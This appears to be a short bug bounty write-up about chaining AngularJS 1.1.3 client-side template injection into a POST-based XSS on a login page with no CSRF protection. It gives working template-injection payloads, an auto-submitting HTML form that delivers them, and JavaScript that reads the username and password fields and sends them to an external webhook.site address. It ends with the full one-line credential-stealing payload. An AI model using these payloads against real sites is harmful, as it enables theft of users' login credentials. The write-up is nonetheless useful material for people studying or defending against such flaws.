Hello again
This time I will tell you about the easy way of credentials theft.
I was doing some recon on some sites. I stumbled upon a site with the login form. I checked Wappalyzer and saw the site is using Angular 1.1.3.

I immediately put {{7*7}} payload in the login form and pressed the “Sign in” button. The value of the login form field changed from {{7*7}} to 49. This is a sign that the site was vulnerable to CSTI (Client Site Template Injection). I could easily turn it to XSS. So I looked for the proper XSS payload here:
I found the one that matches this version of angular js:
{{constructor.constructor('alert(1)')()}}

I put this payload into the login form, pressed “Sign in” and saw the alert box with value 1. Ok, I had post-based XSS. I looked at the form and there was no CSRF protection. I created the html file like this:
<form method="post" action="https://www.redacted.com" id="frm">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="txtUserId" id="txtUserId" value="{{{{constructor.constructor('alert(document.domain)')()}}" />
<input type="hidden" name="txtpassword" id="txtpassword" value="" />
<input type="submit" value="Login">
<script>
document.forms['frm'].submit();
</script>
I opened the file, the form was posted, and the domain name popup appeared on the screen. What can I do with XSS on the site with the login form? The victim can’t be logged in as the payload executes inside the login form. Maybe I can steal the credentials while the victim is logging in. All I need to do is read the login and password from the form and send these values to the external (the attacker’s) website. For this task I used https://webhook.site. The js payload looks like this:
document.addEventListener("change",(function(e){
lg=document.forms["frm"].txtUserId.value,
pwd=document.forms["frm"].txtpassword.value,

fetch("https://webhook.site/56a3452e-f912-4e31-81d2-a683d1c2d8d9/?creds="+lg+"/"+pwd)
}));
This code adds the event listener for the onChange event. So every time the user types the login or password and presses the tab key or “Sign in” button, the form values will be sent to the attacker’s address as the creds parameter. Putting all the pieces together the final payload for the login input value was:
{{constructor.constructor('document.addEventListener("change",(function(e){lg=document.forms["frm"].txtUserId.value,pwd=document.forms["frm"].txtpassword.value,fetch("https://webhook.site/xxxxxxxx-xxxx-xxxx-81d2-a683d0c2d9d9/?creds="+lg+"/"+pwd)}))')()}}
This way I could easily steal the victim’s credentials while he/she was logging in.

See you next bug
Reward: some swag
